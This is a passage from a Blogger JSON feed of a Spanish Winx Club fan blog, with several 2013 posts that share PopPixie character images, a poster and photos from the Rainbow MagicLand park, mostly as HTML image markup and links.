\"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F3.bp.blogspot.com%2F-HKVcBQ2lwq4%2FUpNyKGqEzbI%2FAAAAAAABJuI%2FIW6w3jwFO1s%2Fs1600%2F06a852ce39c5b48c740fcdedce8011ac.png\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhwGovRzXeICOg16O86k6078eAgDlquIw7g7SqeZF7KvEaM_pzGkRxACNwc0psPIB7ttwzONWFFEoXKfVry9KC16lnz3x6YYlIWD9TSBzZvPiYVWEZoNYCWamqX1mbQawhyc3bBQ0DCrqs\/s1600\/06a852ce39c5b48c740fcdedce8011ac.png\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F1.bp.blogspot.com%2F-QswSp0fP_uQ%2FUpNyKDUKISI%2FAAAAAAABJuQ%2FNg2gZjOu0xs%2Fs1600%2F46b360d9d48d1459660f148f6abdec49.png\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhYMx3d_HXhcwO_ADJUINMdLBiqUI_9BRuRYXVuguB-58B3HfHNsoLMiZXFCVEGmUR-pHSmnG6Zs0XguMAdyulklTyYcIfbVv_oogt5MfBBX50GHPWsvYAasZi7jg9zTqwZW8OmKGTFTos\/s1600\/46b360d9d48d1459660f148f6abdec49.png\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F4.bp.blogspot.com%2F-tIej1W3NUnY%2FUpNyLxp3I2I%2FAAAAAAABJuw%2FgYpmK4CnZqw%2Fs1600%2Fdab4b8ad5c2f7b93e7a46beebf73716f.png\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiWpgjC5TZcxaYrdJ5UxWU0FxowevTO_7O5VKwh3YhoDV7nFRP9LYM8Y-IU2yAMv1orNGq3FLqPwgQ1RR-AHQhvvwR0dQkM8o3os24bAS2Ei0h1WWsblykhVTzXAUqtfoR_fNR4daDVtqg\/s1600\/dab4b8ad5c2f7b93e7a46beebf73716f.png\" --\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/2932759722464219842"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/2932759722464219842"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.winxcluball.com\/2013\/11\/nuevos-productos-de-aseo-poppixie.html","title":"¡Nuevos productos de aseo PopPixie!"}],"author":[{"name":{"$t":"Winx Club All"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10915139345657296941"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSBqO-Kqhlnon9PtTTaa0lgeG2PszHdmWKsXiLOk7hpYKyoJTHs0TyqqwyB7pZNIoj99p_l-5a4EuQ7Gl9p7dCWaUKvxdTQsxNU9M9adWAOjCvq1fsZkY2BMzlA1rf-Q\/s220\/19.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhwGovRzXeICOg16O86k6078eAgDlquIw7g7SqeZF7KvEaM_pzGkRxACNwc0psPIB7ttwzONWFFEoXKfVry9KC16lnz3x6YYlIWD9TSBzZvPiYVWEZoNYCWamqX1mbQawhyc3bBQ0DCrqs\/s72-c\/06a852ce39c5b48c740fcdedce8011ac.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-52888554020847411.post-467303972696578002"},"published":{"$t":"2013-11-06T18:00:00.000+01:00"},"updated":{"$t":"2013-11-06T18:00:06.425+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Pop Pixie"}],"title":{"type":"text","$t":"Póster personajes PopPixie"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKVoiqJrGLhYwcisijjkWq4isZW-g1psGWIzZKu1W_-v4BvdhTMaQ1RUAc8TPifCzZTdTN58qTz6x_-7k6o_EAkFAyZJgczqNdApE5zcYMRLnvbwjuH_VNt5UKVuNW3tSs_7PrqEY67w\/s1600\/9Cai160DG7M.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKVoiqJrGLhYwcisijjkWq4isZW-g1psGWIzZKu1W_-v4BvdhTMaQ1RUAc8TPifCzZTdTN58qTz6x_-7k6o_EAkFAyZJgczqNdApE5zcYMRLnvbwjuH_VNt5UKVuNW3tSs_7PrqEY67w\/s1600\/9Cai160DG7M.jpg\" height=\"640\" width=\"497\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nGracias por la imagen a nuestro grupo vk\/thewinxclub\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/467303972696578002"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/467303972696578002"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.winxcluball.com\/2013\/11\/poster-personajes-poppixie.html","title":"Póster personajes PopPixie"}],"author":[{"name":{"$t":"Winx Club All"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10915139345657296941"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSBqO-Kqhlnon9PtTTaa0lgeG2PszHdmWKsXiLOk7hpYKyoJTHs0TyqqwyB7pZNIoj99p_l-5a4EuQ7Gl9p7dCWaUKvxdTQsxNU9M9adWAOjCvq1fsZkY2BMzlA1rf-Q\/s220\/19.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKVoiqJrGLhYwcisijjkWq4isZW-g1psGWIzZKu1W_-v4BvdhTMaQ1RUAc8TPifCzZTdTN58qTz6x_-7k6o_EAkFAyZJgczqNdApE5zcYMRLnvbwjuH_VNt5UKVuNW3tSs_7PrqEY67w\/s72-c\/9Cai160DG7M.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-52888554020847411.post-8657539487980956783"},"published":{"$t":"2013-11-04T17:30:00.000+01:00"},"updated":{"$t":"2013-11-04T20:29:53.614+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Pop Pixie"}],"title":{"type":"text","$t":"Nueva imagen de personajes PopPixie"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj6UQKtJl1_QEeE5tB-a2nZ0nHO-cOZDxgt9lz9OEBswaMNbD4fGHu4iYJdgS5pQgYe9mj57ZoMOOuuYlSDY-1BlIlcc7rQi-2xL4RVeletZ61AUMjjaIBG7lePDt4ALpRPVQX6gUqmOQ\/s1600\/N1cyYrZ_59I.jpg\"\u003E\u003Cimg border=\"0\" height=\"242\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj6UQKtJl1_QEeE5tB-a2nZ0nHO-cOZDxgt9lz9OEBswaMNbD4fGHu4iYJdgS5pQgYe9mj57ZoMOOuuYlSDY-1BlIlcc7rQi-2xL4RVeletZ61AUMjjaIBG7lePDt4ALpRPVQX6gUqmOQ\/s1600\/N1cyYrZ_59I.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgYitDMCMo-gVgCj5AB0PmQKZR7r0CquTAuDhTZDkyE1GTrPXkTq4ExciAq7eCo8Vc3vM3v5S53jDpQQvjLtS3T9aVgH6ZL6kX0HhxzFxVsQPaQb8Wzic7dP1LgM3AYRw1fvt7EWUYRcQ\/s1600\/Nd0K5Wra3Zk.jpg\"\u003E\u003Cimg border=\"0\" height=\"289\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgYitDMCMo-gVgCj5AB0PmQKZR7r0CquTAuDhTZDkyE1GTrPXkTq4ExciAq7eCo8Vc3vM3v5S53jDpQQvjLtS3T9aVgH6ZL6kX0HhxzFxVsQPaQb8Wzic7dP1LgM3AYRw1fvt7EWUYRcQ\/s1600\/Nd0K5Wra3Zk.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhTtFEmZx83m151GQKlD2rcGBQv_xgEPjDUgvqH9JMamuOgw_r55eTWtND_4wf0Mwfrbjllcm5HQkPdc7_h5jGPDo8ZpsvJziUiFhGMkrvyCuxQobDgDgfO2DfMx2AmYi4-4wHiNrG-Dg\/s1600\/qocK9WuxXok.jpg\"\u003E\u003Cimg border=\"0\" height=\"386\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhTtFEmZx83m151GQKlD2rcGBQv_xgEPjDUgvqH9JMamuOgw_r55eTWtND_4wf0Mwfrbjllcm5HQkPdc7_h5jGPDo8ZpsvJziUiFhGMkrvyCuxQobDgDgfO2DfMx2AmYi4-4wHiNrG-Dg\/s1600\/qocK9WuxXok.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEglGIFw2tHy8Sjfx8gRMm5FHC2p2QPre57F-YOom0eGmEUR0XLDHmoyf_V1a_1IhpXNZVKUHWSwwOcnAL1ohjmwV7129xSHfDgxJICRXHMb8sBEdpskgijh8IZWnTVMRjqv4rR60u2Q7Q\/s1600\/YmYt3wMy8jY.jpg\"\u003E\u003Cimg border=\"0\" height=\"228\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEglGIFw2tHy8Sjfx8gRMm5FHC2p2QPre57F-YOom0eGmEUR0XLDHmoyf_V1a_1IhpXNZVKUHWSwwOcnAL1ohjmwV7129xSHfDgxJICRXHMb8sBEdpskgijh8IZWnTVMRjqv4rR60u2Q7Q\/s1600\/YmYt3wMy8jY.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhK76OzYJa0CrXD8PhWVOgXug289t0HkOKbXoE4dCKLWR58uG6FoFWtXRA4UX0hHK6Xfuj06jlTJhnSpG9NSxEiB09ZJCbKHjydMrqq6conNiUXKevcXvpeuli4NCw6MP7j5t967XWfVA\/s1600\/V9DNbxSzN0k.jpg\"\u003E\u003Cimg border=\"0\" height=\"200\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhK76OzYJa0CrXD8PhWVOgXug289t0HkOKbXoE4dCKLWR58uG6FoFWtXRA4UX0hHK6Xfuj06jlTJhnSpG9NSxEiB09ZJCbKHjydMrqq6conNiUXKevcXvpeuli4NCw6MP7j5t967XWfVA\/s1600\/V9DNbxSzN0k.jpg\" width=\"198\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\nGracias por las imágenes a nuestro grupo vk\/thewinxclub\u003C\/div\u003E\n\n\n\n\n\n\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F2.bp.blogspot.com%2F-jXpXh7J-Ado%2FUnZytWYnlQI%2FAAAAAAABHiY%2F0Hwn_BbmFdk%2Fs1600%2FNd0K5Wra3Zk.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgYitDMCMo-gVgCj5AB0PmQKZR7r0CquTAuDhTZDkyE1GTrPXkTq4ExciAq7eCo8Vc3vM3v5S53jDpQQvjLtS3T9aVgH6ZL6kX0HhxzFxVsQPaQb8Wzic7dP1LgM3AYRw1fvt7EWUYRcQ\/s1600\/Nd0K5Wra3Zk.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F2.bp.blogspot.com%2F-TnLkLuMMI_Y%2FUnZytcJkksI%2FAAAAAAABHh8%2F1YG4-tAZLuE%2Fs1600%2FN1cyYrZ_59I.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj6UQKtJl1_QEeE5tB-a2nZ0nHO-cOZDxgt9lz9OEBswaMNbD4fGHu4iYJdgS5pQgYe9mj57ZoMOOuuYlSDY-1BlIlcc7rQi-2xL4RVeletZ61AUMjjaIBG7lePDt4ALpRPVQX6gUqmOQ\/s1600\/N1cyYrZ_59I.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F2.bp.blogspot.com%2F-5crDc7cRrkw%2FUnZyt8MKlfI%2FAAAAAAABHiI%2FNiT-4BRdIz4%2Fs1600%2FYmYt3wMy8jY.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEglGIFw2tHy8Sjfx8gRMm5FHC2p2QPre57F-YOom0eGmEUR0XLDHmoyf_V1a_1IhpXNZVKUHWSwwOcnAL1ohjmwV7129xSHfDgxJICRXHMb8sBEdpskgijh8IZWnTVMRjqv4rR60u2Q7Q\/s1600\/YmYt3wMy8jY.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F3.bp.blogspot.com%2F-iE9tmazJYRw%2FUnZytr5m1oI%2FAAAAAAABHiA%2F2LGrUVuW1Ts%2Fs1600%2FV9DNbxSzN0k.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhK76OzYJa0CrXD8PhWVOgXug289t0HkOKbXoE4dCKLWR58uG6FoFWtXRA4UX0hHK6Xfuj06jlTJhnSpG9NSxEiB09ZJCbKHjydMrqq6conNiUXKevcXvpeuli4NCw6MP7j5t967XWfVA\/s1600\/V9DNbxSzN0k.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F2.bp.blogspot.com%2F-dXXCzmtC-7A%2FUnZyuW_ebfI%2FAAAAAAABHiQ%2F5YpBVNniy_8%2Fs1600%2FqocK9WuxXok.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhTtFEmZx83m151GQKlD2rcGBQv_xgEPjDUgvqH9JMamuOgw_r55eTWtND_4wf0Mwfrbjllcm5HQkPdc7_h5jGPDo8ZpsvJziUiFhGMkrvyCuxQobDgDgfO2DfMx2AmYi4-4wHiNrG-Dg\/s1600\/qocK9WuxXok.jpg\" --\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/8657539487980956783"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/8657539487980956783"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.winxcluball.com\/2013\/11\/nueva-imagen-de-personajes-poppixie.html","title":"Nueva imagen de personajes PopPixie"}],"author":[{"name":{"$t":"Winx Club All"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10915139345657296941"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSBqO-Kqhlnon9PtTTaa0lgeG2PszHdmWKsXiLOk7hpYKyoJTHs0TyqqwyB7pZNIoj99p_l-5a4EuQ7Gl9p7dCWaUKvxdTQsxNU9M9adWAOjCvq1fsZkY2BMzlA1rf-Q\/s220\/19.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj6UQKtJl1_QEeE5tB-a2nZ0nHO-cOZDxgt9lz9OEBswaMNbD4fGHu4iYJdgS5pQgYe9mj57ZoMOOuuYlSDY-1BlIlcc7rQi-2xL4RVeletZ61AUMjjaIBG7lePDt4ALpRPVQX6gUqmOQ\/s72-c\/N1cyYrZ_59I.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-52888554020847411.post-5537699801386032401"},"published":{"$t":"2013-10-27T19:30:00.000+01:00"},"updated":{"$t":"2013-10-27T19:30:01.540+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Pop Pixie"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Rainbow Magicland"}],"title":{"type":"text","$t":"¡¡Fotos del parque de atracciones PopPixie en Rainbow MagicLand!!"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhJafwWlpTmhg3ZQV1IZF-2gieDlqxzbOtlKcam6pMgYofJL9gxdQusuVQmNb11t46XbXH_iq539Kk4FkjnzbUhXdj4ZLZ_F7qzUBLx00sqeMWGfdZsZ-2dGCCUiKmi0ChbWii8rrxg7Q\/s1600\/pixie4.png\"\u003E\u003Cimg border=\"0\" height=\"396\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhJafwWlpTmhg3ZQV1IZF-2gieDlqxzbOtlKcam6pMgYofJL9gxdQusuVQmNb11t46XbXH_iq539Kk4FkjnzbUhXdj4ZLZ_F7qzUBLx00sqeMWGfdZsZ-2dGCCUiKmi0ChbWii8rrxg7Q\/s1600\/pixie4.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgbe2f8-IgoZJU0qPlmACxLcDKLH_MXlB4bOE_H_jeRBv-1vV2AEjjEWcmnZgcGx2lft19vowA9gqD0jbbrreJjBh7zNmYKQN5u0WvDbPKSuxGAQaChNIm4PHNyhj4ZBqH57AEErZCJnA\/s1600\/pixie1.png\"\u003E\u003Cimg border=\"0\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgbe2f8-IgoZJU0qPlmACxLcDKLH_MXlB4bOE_H_jeRBv-1vV2AEjjEWcmnZgcGx2lft19vowA9gqD0jbbrreJjBh7zNmYKQN5u0WvDbPKSuxGAQaChNIm4PHNyhj4ZBqH57AEErZCJnA\/s1600\/pixie1.png\" width=\"272\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgcvCxaLb7DUS8_y72h5hmXC08H8IOXsIC_nsIu3hNR0-3SaO_QLmAU9UtxKihiWB_55U4YIkSFwrW0b72eMdY3pA4W27aVPaBCgGhuxSAhKA0Zb76wu6n2ukeTxJrsww-DuPpCVnvw-A\/s1600\/pixie3.png\"\u003E\u003Cimg border=\"0\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgcvCxaLb7DUS8_y72h5hmXC08H8IOXsIC_nsIu3hNR0-3SaO_QLmAU9UtxKihiWB_55U4YIkSFwrW0b72eMdY3pA4W27aVPaBCgGhuxSAhKA0Zb76wu6n2ukeTxJrsww-DuPpCVnvw-A\/s1600\/pixie3.png\" width=\"342\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj8cC1D0RHY8BlN1XfvEf8umHaxqzDVEY4tUJgDFBC3Du4ohYPpWCB1LgY4Eb-KAcgWIwyQdklfCTLAKBfzL28ApHxkGjtULrybvJA6CJVbORB9xWiKBMZvifizxYunGKbBX-nfposK8A\/s1600\/pixie7.png\"\u003E\u003Cimg border=\"0\" height=\"352\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj8cC1D0RHY8BlN1XfvEf8umHaxqzDVEY4tUJgDFBC3Du4ohYPpWCB1LgY4Eb-KAcgWIwyQdklfCTLAKBfzL28ApHxkGjtULrybvJA6CJVbORB9xWiKBMZvifizxYunGKbBX-nfposK8A\/s1600\/pixie7.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEguuptwtEO6vBJJtOBkBRs5tXaEHcvy6YFhjyer3z5dseWO84w8WnvILTzuD6f5oBVZUf2mb5cZItvHoNRKo8LHk6ODbC9FTGtaowdMbdqMdSWjUlIODPxqBPaKC9TsCFCj7GaGQndzjw\/s1600\/pixie2.png\"\u003E\u003Cimg border=\"0\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEguuptwtEO6vBJJtOBkBRs5tXaEHcvy6YFhjyer3z5dseWO84w8WnvILTzuD6f5oBVZUf2mb5cZItvHoNRKo8LHk6ODbC9FTGtaowdMbdqMdSWjUlIODPxqBPaKC9TsCFCj7GaGQndzjw\/s1600\/pixie2.png\" width=\"252\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgE_eGNYhQwTtH4O9mfO-DSVMgnt-NlWjQdwDEch9zkzreatk2VpZuDLjZLUo3vNsWsKTFIRN9Od8A8xkq7a0jLUWY7IXUTkv5IhfazeTzE1aCsgQUfqVr_8hD0ek-wWt19Wb3uKGJ23g\/s1600\/pixie5.png\"\u003E\u003Cimg border=\"0\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgE_eGNYhQwTtH4O9mfO-DSVMgnt-NlWjQdwDEch9zkzreatk2VpZuDLjZLUo3vNsWsKTFIRN9Od8A8xkq7a0jLUWY7IXUTkv5IhfazeTzE1aCsgQUfqVr_8hD0ek-wWt19Wb3uKGJ23g\/s1600\/pixie5.png\" width=\"294\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhgYdRzk4ZSSgi5TEoF41p3zO_oeT3TYcIJZaaH_ulaE2UUj2v5tHLj3o_9HQdL-gmL_CG6tz_zvmBodeXQn55X2pFwgt9nWDOAdL1Hjrp94JC-KuN1ZQwExwi1QiJNKFYp934MpHaMOw\/s1600\/pixie6.png\"\u003E\u003Cimg border=\"0\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhgYdRzk4ZSSgi5TEoF41p3zO_oeT3TYcIJZaaH_ulaE2UUj2v5tHLj3o_9HQdL-gmL_CG6tz_zvmBodeXQn55X2pFwgt9nWDOAdL1Hjrp94JC-KuN1ZQwExwi1QiJNKFYp934MpHaMOw\/s1600\/pixie6.png\" width=\"390\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgUzsJQeZMyLq1xO36ICTEbMILw_xjUHvPDAcd_1nhY_mRwUoLWb9mimGZEaMk9N38ezK9AsnohU4dJJsSb1mcxF9eX08b-fqZKQXMWTPcPPuRoSq4Bkx1TgJmQfjvDAx1ptO0H1u0MUg\/s1600\/pixie9.png\"\u003E\u003Cimg border=\"0\" height=\"317\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgUzsJQeZMyLq1xO36ICTEbMILw_xjUHvPDAcd_1nhY_mRwUoLWb9mimGZEaMk9N38ezK9AsnohU4dJJsSb1mcxF9eX08b-fqZKQXMWTPcPPuRoSq4Bkx1TgJmQfjvDAx1ptO0H1u0MUg\/s1600\/pixie9.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj0gEf-ZSxrkwdUupLU-_1HjcB8oGCtvsscXRo8FvkhF1Tflp92RiATnffJNg9e0HUdRw3e9H74dHSpLXQG5QVWtTzJSSKENQoj7fkaw9-IOxRlWVPE09wq633mJvZ0i5IEuup0Pv-rzA\/s1600\/pixie8.png\"\u003E\u003Cimg border=\"0\" height=\"253\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj0gEf-ZSxrkwdUupLU-_1HjcB8oGCtvsscXRo8FvkhF1Tflp92RiATnffJNg9e0HUdRw3e9H74dHSpLXQG5QVWtTzJSSKENQoj7fkaw9-IOxRlWVPE09wq633mJvZ0i5IEuup0Pv-rzA\/s1600\/pixie8.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nGracias por las fotos a mi reportero favorito en Roma\u003C\/div\u003E\n\n\n\n\n\n\n\n\n\n\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F3.bp.blogspot.com%2F-p9wJUO0R03w%2FUlqixmKOT5I%2FAAAAAAABFGs%2FKZLWOgLzIPw%2Fs1600%2Fpixie4.png\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhJafwWlpTmhg3ZQV1IZF-2gieDlqxzbOtlKcam6pMgYofJL9gxdQusuVQmNb11t46XbXH_iq539Kk4FkjnzbUhXdj4ZLZ_F7qzUBLx00sqeMWGfdZsZ-2dGCCUiKmi0ChbWii8rrxg7Q\/s1600\/pixie4.png\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F3.bp.blogspot.com%2F-J03q1BeAhe0%2FUlqjNtG6lgI%2FAAAAAAABFHU%2FReiQIjB7hZ0%2Fs1600%2Fpixie9.png\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgUzsJQeZMyLq1xO36ICTEbMILw_xjUHvPDAcd_1nhY_mRwUoLWb9mimGZEaMk9N38ezK9AsnohU4dJJsSb1mcxF9eX08b-fqZKQXMWTPcPPuRoSq4Bkx1TgJmQfjvDAx1ptO0H1u0MUg\/s1600\/pixie9.png\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F4.bp.blogspot.com%2F-dXzPaUqnS6g%2FUlqieQ8ZPSI%2FAAAAAAABFGk%2FQ6nNCXNzD3o%2Fs1600%2Fpixie3.png\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgcvCxaLb7DUS8_y72h5hmXC08H8IOXsIC_nsIu3hNR0-3SaO_QLmAU9UtxKihiWB_55U4YIkSFwrW0b72eMdY3pA4W27aVPaBCgGhuxSAhKA0Zb76wu6n2ukeTxJrsww-DuPpCVnvw-A\/s1600\/pixie3.png\" --\u003E\u003C!-- Blogger automated replacement: 